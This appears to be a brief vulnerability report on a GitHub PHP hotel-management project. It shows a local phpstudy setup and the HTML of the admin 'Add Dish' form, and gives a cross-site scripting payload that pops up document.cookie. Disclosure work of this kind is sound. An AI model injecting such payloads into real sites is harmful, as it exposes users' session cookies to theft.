Submit report a
https://github.com/alokjaiswal/Hotel-Management-services-using-MYSQL-and-php
Building a website
My target audit range
I am using phpstudy, also known as XP (an integrated software for server and database).

Setting up a server and database

Place the downloaded source code under the built www website.

Connect to your own database. The port has been modified to 3316, along with the username, password, and database name. Link the database.

Click to operate and import the database.

You can now access the built system.

http://localhost/project/restadmin.php
Audit the source code.
<fieldset>
<div>
<label>Item name:</label>
<input type="text" name="name" size="35">
</div>
<br/>
<div>
<label>Item Price(per serving):</label>
<input type="int" name="price" size="35">
</div>
<br/>
<div>
<br/>
<div class="button"><button type="submit" style="background: rgb(219, 67, 43)"><span><span>Add Dish</span></span></button></div>
</fieldset>

malicious code:<script>alert(document.cookie)</script>
